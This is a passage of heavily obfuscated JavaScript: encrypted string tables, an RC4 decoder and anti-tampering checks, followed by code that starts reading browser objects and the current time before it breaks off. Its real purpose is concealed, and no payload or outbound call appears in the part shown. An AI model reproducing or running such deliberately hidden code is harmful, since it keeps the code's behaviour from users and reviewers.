\x6f','\x77\x6f\x64\x64\x77\x36\x4e\x48\x77\x72\x63\x3d','\x46\x68\x7a\x43\x70\x68\x31\x49\x5a\x38\x4f\x73\x77\x6f\x34\x63\x77\x34\x63\x6a\x77\x70\x34\x4c\x77\x6f\x31\x6a\x58\x63\x4f\x6c\x62\x30\x44\x44\x6c\x38\x4b\x48\x77\x37\x70\x70\x77\x72\x6a\x43\x69\x63\x4f\x67\x52\x63\x4b\x35\x4a\x6c\x67\x71\x47\x51\x5a\x6c\x77\x34\x66\x44\x74\x73\x4f\x4d\x77\x36\x62\x44\x71\x77\x3d\x3d','\x77\x72\x4c\x43\x6a\x6d\x44\x44\x75\x77\x49\x42\x54\x57\x37\x44\x6e\x7a\x30\x79\x77\x6f\x35\x70','\x77\x72\x76\x43\x67\x63\x4f\x65\x77\x6f\x58\x44\x6e\x30\x4d\x3d','\x77\x70\x46\x32\x77\x37\x42\x4d\x63\x77\x3d\x3d','\x52\x30\x38\x4b\x47\x63\x4b\x66\x49\x46\x73\x68\x63\x54\x41\x64\x4b\x7a\x52\x46\x64\x56\x49\x58\x77\x6f\x73\x71\x52\x4d\x4f\x73\x77\x6f\x73\x6c\x66\x38\x4b\x43\x77\x71\x6c\x53\x55\x4d\x4b\x2b\x61\x63\x4b\x38\x64\x38\x4b\x4c\x77\x70\x33\x44\x6d\x38\x4b\x42\x44\x48\x70\x4c\x4c\x73\x4f\x65\x77\x34\x72\x43\x75\x68\x66\x43\x6d\x47\x4d\x3d','\x4b\x44\x51\x63\x4d\x51\x33\x44\x70\x41\x3d\x3d','\x53\x6c\x59\x77\x65\x6e\x54\x43\x75\x51\x51\x3d','\x57\x63\x4f\x4b\x77\x71\x4c\x43\x70\x38\x4b\x65\x77\x36\x7a\x43\x6d\x4d\x4b\x74\x77\x34\x59\x46\x59\x55\x44\x43\x6f\x38\x4f\x79\x4f\x63\x4b\x73\x51\x53\x44\x43\x76\x4d\x4b\x54\x77\x35\x4d\x65\x77\x36\x2f\x43\x67\x41\x34\x3d','\x77\x35\x58\x43\x69\x63\x4f\x46\x53\x52\x49\x71\x43\x52\x4c\x44\x6c\x6d\x38\x57\x77\x70\x6c\x68\x77\x34\x58\x44\x6a\x51\x3d\x3d','\x77\x70\x6e\x44\x72\x41\x4c\x43\x75\x73\x4f\x79\x53\x77\x3d\x3d','\x77\x70\x76\x44\x70\x32\x31\x6d\x55\x77\x3d\x3d','\x52\x42\x6c\x32\x77\x35\x50\x44\x6d\x4d\x4f\x66\x64\x4d\x4f\x46\x4f\x6b\x30\x36\x77\x37\x4a\x34\x5a\x4d\x4f\x61\x44\x4d\x4f\x55\x63\x31\x6f\x7a\x77\x34\x52\x71\x47\x6b\x4e\x54\x41\x57\x5a\x43\x50\x57\x63\x3d','\x64\x38\x4f\x2f\x77\x35\x44\x43\x6a\x44\x4d\x3d','\x55\x73\x4f\x64\x44\x4d\x4f\x6a\x46\x68\x72\x44\x70\x38\x4f\x4b\x56\x48\x39\x68\x77\x36\x6e\x43\x68\x41\x3d\x3d','\x77\x6f\x77\x52\x4f\x38\x4b\x54\x59\x73\x4b\x79','\x77\x35\x4d\x75\x42\x6c\x4d\x32\x44\x79\x58\x44\x73\x38\x4f\x77\x77\x36\x51\x51\x4f\x63\x4f\x65\x51\x38\x4b\x77\x77\x36\x64\x65\x77\x72\x37\x43\x6e\x73\x4b\x34\x77\x37\x6a\x43\x73\x53\x51\x49\x54\x4d\x4f\x35\x77\x72\x50\x44\x68\x55\x74\x42\x64\x53\x59\x3d','\x77\x36\x50\x43\x73\x73\x4f\x66\x77\x34\x7a\x43\x69\x69\x63\x59\x64\x38\x4b\x49\x77\x34\x66\x44\x6e\x54\x50\x43\x6e\x41\x3d\x3d','\x77\x6f\x6e\x44\x75\x57\x31\x6b\x55\x46\x78\x70\x4b\x41\x3d\x3d','\x77\x35\x45\x67\x46\x77\x3d\x3d','\x47\x67\x45\x7a\x58\x77\x3d\x3d','\x77\x72\x64\x55\x77\x6f\x50\x43\x6e\x41\x3d\x3d','\x77\x71\x51\x52\x44\x77\x3d\x3d','\x4c\x73\x4b\x68\x47\x4d\x4b\x76\x77\x36\x59\x44\x77\x70\x44\x43\x6a\x63\x4f\x73\x77\x36\x44\x44\x75\x6c\x30\x38\x49\x77\x4c\x44\x73\x42\x6e\x43\x74\x38\x4f\x48\x77\x36\x2f\x44\x76\x30\x4e\x41\x77\x35\x4a\x70\x4c\x47\x33\x44\x71\x63\x4f\x78\x77\x70\x4d\x5a\x77\x6f\x4c\x43\x74\x4d\x4f\x41\x47\x63\x4b\x63\x77\x6f\x44\x44\x6a\x38\x4b\x33\x77\x35\x72\x44\x76\x63\x4f\x76\x77\x35\x41\x6a\x77\x34\x4d\x4a\x45\x69\x68\x49\x45\x63\x4f\x72\x77\x37\x34\x50\x77\x6f\x4e\x56\x77\x72\x52\x36\x77\x72\x6a\x43\x68\x56\x51\x52\x77\x6f\x72\x44\x71\x4d\x4f\x69\x77\x71\x49\x3d','\x66\x4d\x4b\x4e\x51\x58\x6b\x3d','\x50\x4d\x4f\x70\x43\x41\x3d\x3d','\x77\x35\x66\x43\x6e\x4d\x4f\x43','\x77\x70\x4d\x37\x48\x32\x6b\x6c\x48\x44\x6a\x44\x73\x73\x4f\x6c\x77\x36\x4a\x4d','\x77\x70\x55\x52\x43\x73\x4b\x4f\x66\x4d\x4b\x2b\x4a\x52\x55\x3d','\x77\x70\x77\x78\x48\x6b\x30\x39\x59\x73\x4b\x67\x58\x4d\x4b\x70\x77\x72\x49\x55\x62\x73\x4f\x36\x4d\x63\x4b\x79\x77\x34\x35\x6a\x50\x54\x74\x48\x77\x37\x54\x43\x76\x38\x4f\x76\x77\x34\x50\x44\x67\x4d\x4b\x76\x41\x4d\x4b\x2f\x50\x45\x39\x6c\x61\x38\x4b\x77\x52\x6d\x44\x43\x6e\x67\x3d\x3d','\x4f\x67\x72\x43\x6f\x41\x3d\x3d','\x54\x73\x4b\x5a\x77\x34\x58\x44\x73\x4d\x4f\x61\x65\x67\x3d\x3d','\x77\x70\x68\x65\x77\x34\x45\x3d','\x77\x34\x30\x51\x77\x6f\x45\x3d','\x56\x4d\x4f\x54\x48\x4d\x4b\x2b\x43\x43\x4d\x3d','\x77\x35\x66\x43\x6f\x52\x73\x3d','\x43\x41\x6a\x43\x6f\x78\x77\x3d','\x77\x34\x33\x43\x69\x63\x4f\x66\x56\x52\x41\x3d','\x77\x36\x6e\x43\x67\x79\x6f\x3d','\x50\x43\x33\x44\x6e\x41\x3d\x3d','\x77\x72\x52\x35\x63\x33\x66\x44\x6c\x51\x31\x44\x4d\x45\x4c\x44\x6f\x4d\x4f\x75\x50\x4d\x4f\x48','\x77\x70\x58\x44\x75\x51\x77\x3d','\x77\x6f\x42\x32\x77\x37\x49\x3d','\x77\x36\x45\x37\x49\x33\x4d\x45\x53\x38\x4b\x59\x53\x73\x4b\x74\x77\x72\x74\x65\x48\x73\x4f\x65\x41\x38\x4b\x44\x77\x35\x74\x53\x47\x69\x4a\x36\x77\x72\x6a\x44\x68\x38\x4b\x54\x77\x71\x66\x44\x75\x38\x4b\x73\x43\x4d\x4b\x65\x4c\x46\x6c\x2f\x59\x73\x4b\x6a\x4c\x41\x3d\x3d','\x64\x31\x73\x78\x64\x51\x3d\x3d','\x44\x51\x72\x44\x67\x6d\x48\x44\x6a\x53\x59\x3d','\x77\x6f\x4a\x73\x4d\x53\x56\x30\x77\x36\x46\x51\x4d\x6a\x6a\x43\x68\x68\x67\x43\x77\x36\x59\x3d','\x77\x70\x44\x44\x75\x47\x73\x3d','\x77\x6f\x52\x7a\x52\x41\x3d\x3d','\x77\x36\x38\x57\x52\x77\x3d\x3d','\x77\x34\x35\x42\x48\x53\x70\x6a\x77\x36\x56\x6c\x4c\x53\x6a\x43\x68\x78\x77\x7a\x77\x34\x44\x44\x75\x4d\x4b\x4e\x77\x72\x6f\x79\x41\x57\x7a\x44\x67\x6c\x45\x74\x77\x35\x30\x33\x77\x6f\x76\x43\x69\x4d\x4f\x71\x61\x73\x4b\x6b\x41\x56\x34\x61\x77\x6f\x46\x56','\x44\x73\x4b\x6f\x77\x36\x7a\x43\x76\x41\x3d\x3d','\x77\x6f\x77\x62\x4b\x73\x4b\x4a\x62\x38\x4b\x77\x4c\x67\x3d\x3d','\x55\x63\x4b\x44\x77\x34\x41\x3d','\x77\x72\x6b\x4e\x42\x48\x6b\x49\x58\x51\x3d\x3d','\x54\x68\x64\x6a\x77\x34\x2f\x44\x6b\x73\x4f\x62\x62\x73\x4f\x65','\x77\x70\x72\x44\x6c\x6b\x34\x3d','\x77\x34\x6e\x43\x71\x6a\x51\x52\x77\x70\x37\x44\x73\x4d\x4f\x79','\x77\x70\x42\x42\x77\x36\x5a\x4d\x77\x72\x56\x33\x77\x34\x70\x79\x77\x72\x59\x3d','\x65\x7a\x72\x43\x75\x63\x4f\x58\x77\x37\x70\x47\x65\x77\x3d\x3d','\x45\x7a\x74\x67','\x77\x35\x4d\x75\x42\x6c\x4d\x32\x44\x79\x58\x44\x73\x38\x4f\x77','\x77\x72\x42\x4f\x77\x6f\x2f\x43\x6b\x6d\x6a\x43\x73\x30\x62\x44\x72\x38\x4b\x2f\x59\x63\x4b\x36\x77\x36\x51\x30\x77\x72\x39\x73\x4a\x73\x4f\x45\x77\x36\x55\x3d','\x77\x34\x59\x38\x53\x30\x49\x3d','\x77\x70\x4d\x45\x77\x36\x76\x43\x6b\x53\x77\x63\x77\x71\x6f\x3d','\x53\x42\x66\x43\x6d\x6e\x6e\x43\x6c\x7a\x66\x43\x71\x63\x4f\x51\x46\x32\x59\x77\x77\x34\x37\x44\x71\x38\x4b\x42\x42\x77\x3d\x3d','\x77\x34\x6a\x43\x6d\x4d\x4f\x66\x53\x51\x45\x3d','\x57\x43\x34\x6f\x66\x47\x78\x55','\x77\x71\x4d\x48\x44\x77\x3d\x3d','\x77\x37\x45\x64\x57\x38\x4f\x66\x77\x70\x46\x71\x77\x35\x31\x70\x77\x70\x51\x45\x77\x72\x78\x6c\x77\x72\x44\x43\x6d\x56\x6b\x56\x4c\x51\x3d\x3d','\x77\x35\x6e\x43\x74\x54\x59\x4c\x77\x6f\x55\x3d','\x77\x72\x6c\x6b\x4c\x38\x4b\x68\x58\x38\x4f\x6e\x50\x44\x35\x42\x77\x70\x49\x3d','\x53\x52\x42\x68\x77\x34\x6a\x44\x76\x73\x4f\x4b','\x77\x35\x72\x43\x74\x54\x55\x3d','\x77\x34\x6e\x44\x68\x73\x4b\x78\x4f\x55\x74\x47','\x77\x71\x7a\x44\x6d\x57\x49\x3d','\x77\x71\x6b\x71\x48\x51\x3d\x3d','\x77\x35\x31\x48\x63\x77\x3d\x3d','\x77\x6f\x51\x52\x77\x37\x41\x3d','\x64\x63\x4f\x42\x77\x71\x38\x3d','\x65\x7a\x33\x43\x74\x73\x4f\x57\x77\x35\x52\x65','\x77\x34\x41\x56\x77\x70\x38\x3d','\x77\x36\x2f\x43\x69\x38\x4f\x51','\x77\x70\x63\x4a\x77\x37\x37\x43\x74\x77\x51\x46','\x77\x72\x66\x43\x6a\x57\x6f\x3d','\x58\x44\x2f\x43\x6f\x41\x3d\x3d','\x52\x4d\x4f\x47\x43\x4d\x4f\x6a\x46\x67\x6b\x3d','\x77\x70\x72\x44\x76\x57\x31\x69\x64\x30\x63\x3d','\x59\x73\x4f\x32\x77\x35\x33\x43\x69\x78\x64\x43','\x77\x34\x4c\x43\x6f\x63\x4f\x51','\x59\x52\x2f\x43\x76\x51\x3d\x3d','\x77\x71\x6e\x43\x67\x38\x4f\x51','\x77\x36\x6f\x6e\x77\x6f\x41\x3d','\x77\x37\x66\x43\x6a\x77\x6f\x68\x52\x73\x4b\x30','\x48\x54\x38\x34','\x4b\x41\x37\x43\x6e\x51\x3d\x3d','\x56\x79\x4d\x6e\x61\x56\x74\x54\x53\x63\x4b\x49\x77\x34\x37\x43\x6c\x41\x3d\x3d','\x44\x38\x4b\x30\x77\x36\x4c\x43\x72\x77\x77\x76','\x62\x47\x62\x43\x69\x67\x3d\x3d','\x52\x63\x4f\x4e\x4a\x41\x3d\x3d','\x77\x34\x30\x2f\x48\x77\x3d\x3d','\x52\x4d\x4f\x47\x43\x4d\x4f\x6a\x46\x42\x4c\x44\x70\x73\x4f\x42\x59\x55\x38\x3d','\x77\x36\x76\x43\x68\x78\x6b\x6d\x77\x72\x54\x44\x6d\x73\x4f\x51\x45\x43\x42\x6b\x77\x34\x2f\x43\x6a\x38\x4f\x5a\x42\x73\x4b\x39\x54\x38\x4b\x4e\x59\x67\x4d\x4d\x77\x70\x4d\x6d\x4d\x79\x50\x43\x6f\x38\x4f\x72\x4e\x69\x58\x43\x6f\x73\x4b\x33\x42\x73\x4f\x4c\x77\x70\x55\x6b\x77\x37\x58\x43\x76\x73\x4f\x75\x77\x37\x54\x44\x70\x53\x68\x56\x77\x6f\x44\x44\x70\x78\x51\x6b\x45\x58\x49\x66\x77\x34\x50\x44\x6a\x30\x78\x55\x77\x70\x37\x44\x70\x30\x4c\x43\x75\x73\x4b\x33\x46\x4d\x4f\x67\x77\x70\x76\x44\x6b\x4d\x4f\x6d\x77\x71\x6f\x65','\x77\x6f\x6e\x44\x69\x6d\x73\x3d','\x4c\x63\x4b\x75\x77\x37\x48\x43\x76\x44\x51\x3d','\x56\x53\x39\x72\x77\x36\x34\x6e\x4f\x51\x3d\x3d','\x56\x4d\x4b\x77\x46\x63\x4f\x6d\x58\x43\x7a\x43\x6a\x58\x33\x43\x69\x4d\x4b\x64\x77\x6f\x62\x44\x6b\x63\x4f\x36\x5a\x51\x3d\x3d','\x4a\x73\x4b\x76\x77\x37\x7a\x43\x70\x4d\x4f\x35\x5a\x51\x3d\x3d','\x77\x36\x58\x43\x73\x63\x4f\x57\x77\x35\x66\x43\x76\x77\x3d\x3d','\x77\x36\x48\x43\x6f\x4d\x4f\x4b','\x77\x70\x44\x44\x73\x51\x58\x43\x72\x73\x4f\x79\x55\x41\x3d\x3d','\x77\x72\x6f\x4e\x49\x67\x56\x6c\x77\x36\x59\x3d','\x63\x54\x76\x43\x73\x38\x4f\x42\x77\x36\x31\x6c\x65\x41\x3d\x3d'];(function(_0x76b6be,_0x4f6712){var _0x94fe39=function(_0x196023){while(--_0x196023){_0x76b6be['\x70\x75\x73\x68'](_0x76b6be['\x73\x68\x69\x66\x74']());}};var _0x28e99a=function(){var _0xb10ae={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c91c7,_0x4b0fb7,_0x5b5917,_0x147ae){_0x147ae=_0x147ae||{};var _0x124a7b=_0x4b0fb7+'\x3d'+_0x5b5917;var _0x4a5447=0x0;for(var _0x4a5447=0x0,_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];_0x4a5447<_0x5d2452;_0x4a5447++){var _0xa86d73=_0x1c91c7[_0x4a5447];_0x124a7b+='\x3b\x20'+_0xa86d73;var _0x219f16=_0x1c91c7[_0xa86d73];_0x1c91c7['\x70\x75\x73\x68'](_0x219f16);_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];if(_0x219f16!==!![]){_0x124a7b+='\x3d'+_0x219f16;}}_0x147ae['\x63\x6f\x6f\x6b\x69\x65']=_0x124a7b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35b8e,_0x495a21){_0x35b8e=_0x35b8e||function(_0x27eb38){return _0x27eb38;};var _0x276957=_0x35b8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x495a21['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5417eb=function(_0x2398ad,_0x24d8c7){_0x2398ad(++_0x24d8c7);};_0x5417eb(_0x94fe39,_0x4f6712);return _0x276957?decodeURIComponent(_0x276957[0x1]):undefined;}};var _0x5137da=function(){var _0x1eb773=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1eb773['\x74\x65\x73\x74'](_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5137da;var _0x2522cd='';var _0x25c521=_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x25c521){_0xb10ae['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x25c521){_0x2522cd=_0xb10ae['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28e99a();}(_0x65e4,0x17c));var _0x465e=function(_0x76b6be,_0x4f6712){_0x76b6be=_0x76b6be-0x0;var _0x94fe39=_0x65e4[_0x76b6be];if(_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6e5963=function(){return this;};var _0x28e99a=_0x6e5963();var _0xb10ae='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28e99a['\x61\x74\x6f\x62']||(_0x28e99a['\x61\x74\x6f\x62']=function(_0x1c91c7){var _0x4b0fb7=String(_0x1c91c7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b5917=0x0,_0x147ae,_0x124a7b,_0x55c9bd=0x0,_0x4a5447='';_0x124a7b=_0x4b0fb7['\x63\x68\x61\x72\x41\x74'](_0x55c9bd++);~_0x124a7b&&(_0x147ae=_0x5b5917%0x4?_0x147ae*0x40+_0x124a7b:_0x124a7b,_0x5b5917++%0x4)?_0x4a5447+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147ae>>(-0x2*_0x5b5917&0x6)):0x0){_0x124a7b=_0xb10ae['\x69\x6e\x64\x65\x78\x4f\x66'](_0x124a7b);}return _0x4a5447;});}());var _0x5d2452=function(_0xa86d73,_0x219f16){var _0x35b8e=[],_0x495a21=0x0,_0x27eb38,_0x276957='',_0x5417eb='';_0xa86d73=atob(_0xa86d73);for(var _0x2398ad=0x0,_0x24d8c7=_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x2398ad<_0x24d8c7;_0x2398ad++){_0x5417eb+='\x25'+('\x30\x30'+_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2398ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa86d73=decodeURIComponent(_0x5417eb);for(var _0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x35b8e[_0x5137da]=_0x5137da;}for(_0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x495a21=(_0x495a21+_0x35b8e[_0x5137da]+_0x219f16['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5137da%_0x219f16['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;}_0x5137da=0x0;_0x495a21=0x0;for(var _0x1eb773=0x0;_0x1eb773<_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x1eb773++){_0x5137da=(_0x5137da+0x1)%0x100;_0x495a21=(_0x495a21+_0x35b8e[_0x5137da])%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;_0x276957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1eb773)^_0x35b8e[(_0x35b8e[_0x5137da]+_0x35b8e[_0x495a21])%0x100]);}return _0x276957;};_0x465e['\x72\x63\x34']=_0x5d2452;_0x465e['\x64\x61\x74\x61']={};_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2522cd=_0x465e['\x64\x61\x74\x61'][_0x76b6be];if(_0x2522cd===undefined){if(_0x465e['\x6f\x6e\x63\x65']===undefined){var _0x25c521=function(_0x4c85bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c85bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3dad74=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3dad74['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x41e81a){if(!Boolean(~_0x41e81a)){return _0x41e81a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e54c5){for(var _0x33d97d=0x0,_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x33d97d<_0x32fc31;_0x33d97d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e54c5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x25c521(_0x465e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x465e['\x6f\x6e\x63\x65']=!![];}_0x94fe39=_0x465e['\x72\x63\x34'](_0x94fe39,_0x4f6712);_0x465e['\x64\x61\x74\x61'][_0x76b6be]=_0x94fe39;}else{_0x94fe39=_0x2522cd;}return _0x94fe39;};(function(){var _0x5325a8=function(){var _0x76b6be=!![];return function(_0x4f6712,_0x94fe39){var _0x196023=_0x76b6be?function(){if(_0x94fe39){var _0x8f4ac7=_0x94fe39['\x61\x70\x70\x6c\x79'](_0x4f6712,arguments);_0x94fe39=null;return _0x8f4ac7;}}:function(){};_0x76b6be=![];return _0x196023;};}();var _0x57af32={'\x4f\x43\x4b':function _0x13972b(_0x5cb645,_0x1caff6){return _0x5cb645(_0x1caff6);},'\x77\x61\x70':function _0x553b8b(_0x4decd0,_0x1d5442){return _0x4decd0<_0x1d5442;},'\x59\x66\x73':function _0x59f5cf(_0x61b7bb,_0x2a23f6){return _0x61b7bb+_0x2a23f6;},'\x74\x75\x53':function _0x5a56b2(_0x481c14){return _0x481c14();},'\x56\x4d\x76':function _0x1186ec(_0xa3b2ec){return _0xa3b2ec();},'\x45\x62\x5a':function _0x21ae80(_0x3c7fde,_0x135359){return _0x3c7fde/_0x135359;},'\x79\x4e\x6f':function _0x53d369(_0x37c495,_0x3d71be){return _0x37c495===_0x3d71be;},'\x41\x56\x76':function _0x490e7c(_0x34e2a7,_0x7842a0){return _0x34e2a7%_0x7842a0;},'\x58\x4d\x4f':function _0x1b5c20(_0x6eb150,_0x3e0224){return _0x6eb150(_0x3e0224);},'\x6a\x76\x74':function _0x2c3465(_0x3a0105,_0x4dc552){return _0x3a0105>_0x4dc552;},'\x6b\x5a\x50':function _0x17462f(_0x1351c0,_0x919a29){return _0x1351c0-_0x919a29;},'\x66\x76\x58':function _0x849320(_0x573b5d,_0x191b39){return _0x573b5d!==_0x191b39;},'\x72\x61\x69':function _0x1181fd(_0x5f7605){return _0x5f7605();},'\x45\x64\x77':function _0x4152ce(_0x5967f5,_0xe1e01e){return _0x5967f5(_0xe1e01e);},'\x6d\x53\x4a':function _0x26ff7a(_0x46f939,_0x4c4acb){return _0x46f939+_0x4c4acb;},'\x44\x63\x4f':function _0x3d34d5(_0x397cbf,_0x312bf3){return _0x397cbf===_0x312bf3;},'\x76\x4a\x6b':function _0x58db50(_0x443ebf,_0x36c11e){return _0x443ebf+_0x36c11e;},'\x49\x46\x71':function _0x35a607(_0x423111,_0x3c2bc1){return _0x423111+_0x3c2bc1;},'\x54\x77\x71':function _0x172ff9(_0x41412e,_0x54796e){return _0x41412e(_0x54796e);},'\x59\x57\x75':function _0x343790(_0x35a770,_0x2147fc){return _0x35a770(_0x2147fc);},'\x55\x4c\x70':function _0x12d46c(_0x1962cc,_0x8b0177){return _0x1962cc==_0x8b0177;},'\x77\x63\x53':function _0x513518(_0x3aae72,_0x1af4e5){return _0x3aae72<_0x1af4e5;},'\x7a\x78\x4d':function _0x2a541a(_0xbd27ea,_0x1cb639){return _0xbd27ea(_0x1cb639);},'\x57\x52\x4e':function _0xe3979b(_0x403554,_0x5e31a3){return _0x403554<_0x5e31a3;},'\x65\x44\x63':function _0xaa685c(_0x17d526,_0x3f2f24){return _0x17d526+_0x3f2f24;},'\x76\x6e\x63':function _0x4fdd78(_0x77b7b6,_0x52ff23){return _0x77b7b6(_0x52ff23);},'\x6d\x6a\x69':function _0x4e7010(_0xe7447c,_0x23932b){return _0xe7447c(_0x23932b);},'\x52\x4b\x6c':function _0x569a7f(_0x2d6ca3,_0x255fa8){return _0x2d6ca3==_0x255fa8;},'\x65\x74\x6a':function _0x31ad51(_0x573913,_0x275f72){return _0x573913==_0x275f72;},'\x74\x6e\x74':function _0xeba0e9(_0x28f02e,_0x77aec7){return _0x28f02e==_0x77aec7;},'\x63\x43\x42':function _0x24a8ff(_0x3a1d1c,_0x399cab){return _0x3a1d1c!==_0x399cab;},'\x45\x6f\x56':function _0x4ffde5(_0x2f7ee0){return _0x2f7ee0();},'\x64\x71\x75':function _0x4eb208(_0xc2f309,_0x3f8a4f){return _0xc2f309+_0x3f8a4f;},'\x6c\x74\x71':function _0x2399f5(_0x4301e9,_0x190df1){return _0x4301e9+_0x190df1;},'\x43\x46\x70':function _0x324874(_0x291649,_0x4c8d69){return _0x291649(_0x4c8d69);},'\x6d\x4b\x78':function _0x49548f(_0xeb798,_0xe6969b){return _0xeb798+_0xe6969b;}};var _0x5702c7=this[_0x465e('0x0', '\x54\x44\x69\x58')];var _0x59fd29=_0x5702c7[_0x465e('0x1', '\x25\x55\x30\x7a')];var _0x3ef8b3='';var _0x3bcf12='';if(_0x57af32[_0x465e('0x2', '\x23\x4e\x58\x50')](typeof _0x5702c7[_0x465e('0x3', '\x5e\x42\x70\x4e')],_0x465e('0x4', '\x5b\x50\x34\x61'))){_0x3ef8b3=_0x5702c7[_0x465e('0x5', '\x61\x53\x6c\x38')];_0x3bcf12=_0x3ef8b3[_0x465e('0x6', '\x6f\x53\x44\x67')];}var _0x2b40d0=_0x5702c7[_0x465e('0x7', '\x45\x6a\x65\x4c')];var _0xbc60fd=_0x5702c7[_0x465e('0x8', '\x65\x69\x6f\x6f')];var _0x383d3e=new _0x5702c7[_0x465e('0x9', '\x36\x23\x7a\x49')]()[_0x465e('0xa', '\x48\x44\x26\x69')]();var _0x173897='';function _0x4845f8(_0x4a76a5){var _0x5dee9d={'\x6d\x63\x65':function _0x2d9ea3(_0x51d111,_0x1de151){return _0x51d111<_0x1de151;},'\x70\x70\x6f':function _0xa98013(_0x1d1cc5,_0x58c393){return _0x1d1cc5>>_0x58c393;},'\x6a\x50\x42':function _0x365ddc(_0x53fd15,_0x434be1){return _0x53fd15|_0x434be1;},'\x48\x54\x44':function _0x5dd2f6(_0x2f97f7,_0x54eed4){return _0x2f97f7<<_0x54eed4;},'\x55\x5a\x43':function 